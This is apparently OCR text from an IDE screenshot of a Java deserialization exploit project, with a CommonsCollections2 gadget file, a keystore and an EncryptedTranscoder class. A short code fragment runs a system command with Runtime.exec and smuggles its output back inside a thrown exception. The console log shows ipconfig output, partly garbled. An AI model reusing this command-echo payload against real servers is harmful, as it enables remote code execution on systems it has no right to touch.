 cxk
monsCollections 〉 src 〉 main 〉 java 〉 R 〉 exec
项目
CommonsCollections2.java R.java cxk.java ClassLoader.java EncryptedTranscoder.class keystore.jceks
CommonsCollections K:\ADLAB\commons\CommonsCollections
.idea
src
main
java
CommonsCollections2 2024/7/1 12:41, 7.56 kB 31 分钟 之前
cxk 2024/7/1 15:41, 690 B 片刻 之前
R 2024/7/1 15:41, 517 B 1 分钟 之前
webapp
WEB-INF
lib
annotations-2.0.1.jar 2015/6/5 14:02, 74.56 kB
antlr-2.7.7.jar 2013/4/15 4:05, 445.29 kB
aopalliance-1.0.jar 2013/3/1 17:24, 4.47 kB
aspectjrt-1.8.6.jar 2015/7/2 8:46, 117.53 kB
6 String s="";
7 int len;
8 int bufSize=4096;
9 byte[] buffer=new byte[bufSize];
10 BufferedInputStream bis=new BufferedInputStream(Runtime.getRuntime().exec(cmd).getInputStream
11 while((len=bis.read(buffer, off: 0,bufSize))!=-1)
12 s+=new String(buffer, offset: 0, len);
13 bis.close();
14 throw new Exception("^^^"+s+"^^^");
15
16
17
18
19
行: cxk
"C:\Program Files\Java\jdk1.8.0_65\bin\java.exe" ...
Exception in thread "main" java.lang.reflect.InvocationTargetException <4 个内部行>
at cxk.main(cxk.java:12)
Caused by: java.lang.Exception: ^^^
Windows IP ����
������ �������� 2:
. . . . . . . . . . . . :
: . . . . . . . �� DNS
:WLAN
: . . . . . . . �� DNS
IPv6 �� : 2408:8409:1880:5b9c:356a::307f
Version Control 运行 调试 TODO 问题 终端 服务 构建 依赖